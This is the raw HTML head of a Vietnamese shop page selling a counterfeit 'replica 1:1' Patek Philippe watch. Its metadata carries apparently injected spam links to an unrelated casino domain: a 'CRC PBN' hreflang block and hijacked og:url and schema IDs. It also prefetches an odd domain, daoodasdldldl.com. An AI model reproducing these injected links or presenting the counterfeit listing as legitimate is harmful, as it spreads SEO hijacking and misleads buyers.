

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/
body_size: 52199
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	
<!-- CRC PBN -->
<link rel="alternate" hreflang="x-default" href="https://tipico-casino-de.de/" />
<link rel="alternate" hreflang="de" href="https://tipico-casino-de.de/" />
<!-- /CRC PBN -->
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" href="https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/" hreflang="vi" />
<link rel="alternate" href="https://donghoreplica.vn/patek-philippe-grand-complication-6102p-copies-watches-rose-gold-rhinestone-baguette-case-ai-factory-44mm/" hreflang="en" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM - Donghoreplica.vn</title>
<meta name="description" content="THÔNG TIN CHI TIẾT Đường Kính: 44mm Bộ Máy: Cơ Thuỵ Sĩ Mặt Kính: Sapphire nguyên khối Chất Liệu Vỏ: thép không gỉ Dây Đeo: Dây da cao cấp Chống Nước: 50m CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM - Donghoreplica.vn" />
<meta property="og:description" content="THÔNG TIN CHI TIẾT Đường Kính: 44mm Bộ Máy: Cơ Thuỵ Sĩ Mặt Kính: Sapphire nguyên khối Chất Liệu Vỏ: thép không gỉ Dây Đeo: Dây da cao cấp Chống Nước: 50m CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta property="og:url" content="https://tipico-casino-de.de/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta property="og:updated_time" content="2025-08-06T11:11:33+07:00" />
<meta property="og:image" content="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg" />
<meta property="og:image:secure_url" content="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (1)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="16000000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM - Donghoreplica.vn" />
<meta name="twitter:description" content="THÔNG TIN CHI TIẾT Đường Kính: 44mm Bộ Máy: Cơ Thuỵ Sĩ Mặt Kính: Sapphire nguyên khối Chất Liệu Vỏ: thép không gỉ Dây Đeo: Dây da cao cấp Chống Nước: 50m CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta name="twitter:image" content="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="16,000,000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg","width":"1080","height":"720","caption":"\u0110\u1ed2NG H\u1ed2 PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO C\u1ea4P \u0110\u00cdNH \u0110\u00c1 AI 44MM (1)","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tipico-casino-de.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}},{"@type":"ListItem","position":"3","item":{"@id":"https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/","name":"\u0110\u1ed2NG H\u1ed2 PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO C\u1ea4P \u0110\u00cdNH \u0110\u00c1 AI 44MM"}}]},{"@type":"ItemPage","@id":"https://tipico-casino-de.de/#webpage","url":"https://tipico-casino-de.de/","name":"\u0110\u1ed2NG H\u1ed2 PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO C\u1ea4P \u0110\u00cdNH \u0110\u00c1 AI 44MM - Donghoreplica.vn","datePublished":"2023-07-29T11:48:51+07:00","dateModified":"2025-08-06T11:11:33+07:00","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"primaryImageOfPage":{"@id":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://tipico-casino-de.de/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ed2NG H\u1ed2 PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO C\u1ea4P \u0110\u00cdNH \u0110\u00c1 AI 44MM - Donghoreplica.vn","description":"TH\u00d4NG TIN CHI TI\u1ebeT \u0110\u01b0\u1eddng K\u00ednh: 44mm B\u1ed9 M\u00e1y: C\u01a1 Thu\u1ef5 S\u0129 M\u1eb7t K\u00ednh: Sapphire nguy\u00ean kh\u1ed1i Ch\u1ea5t Li\u1ec7u V\u1ecf: th\u00e9p kh\u00f4ng g\u1ec9 D\u00e2y \u0110eo: D\u00e2y da cao c\u1ea5p Ch\u1ed1ng N\u01b0\u1edbc: 50m CH\u1ebe \u0110\u1ed8 B\u1ea2O H\u00c0NH B\u1ea3o H\u00e0nh M\u00e1y 5 N\u0103m L\u1ed7i \u0110\u1ed5i M\u1edbi 15 Ng\u00e0y \u0110\u1ea7u S\u1eeda Ch\u1eefa \u2013 Thay Linh Ki\u1ec7n Gi\u00e1 G\u1ed1c Tr\u1ecdn \u0110\u1eddi Mi\u1ec5n Ph\u00ed Lau D\u1ea7u \u2013 Spa L\u00e0m M\u1edbi Tr\u1ecdn \u0110\u1eddi Thu C\u0169 \u0110\u1ed5i M\u1edbi \u2013 L\u00ean \u0110\u1eddi \u0110\u1ed3ng H\u1ed3 Gi\u00e1 T\u1ed1t Order \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p \u2013 B\u1ea3n Gi\u1edbi H\u1ea1n Ch\u1ebf T\u00e1c V\u00e0ng Kh\u1ed1i \u2013 \u0110\u1ed9 Kim C\u01b0\u01a1ng HongKong Giao H\u00e0ng Kh\u1eafp Th\u1ebf Gi\u1edbi \u2013 B\u1ea3o M\u1eadt Th\u00f4ng Tin","category":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","mainEntityOfPage":{"@id":"https://tipico-casino-de.de/#webpage"},"image":[{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4.jpg","height":"720","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6.jpg","height":"720","width":"1080"}],"offers":{"@type":"Offer","price":"16000000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/","seller":{"@type":"Organization","@id":"https://donghoreplica.vn/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","url":"https://donghoreplica.vn","logo":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png"}},"@id":"https://tipico-casino-de.de/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Donghoreplica.vn &raquo; ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM Dòng phản hồi" href="https://donghoreplica.vn/dong-ho-patek-philippe-grand-complication-6102p-replica-11-cao-cap-dinh-da-ai-44mm/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root 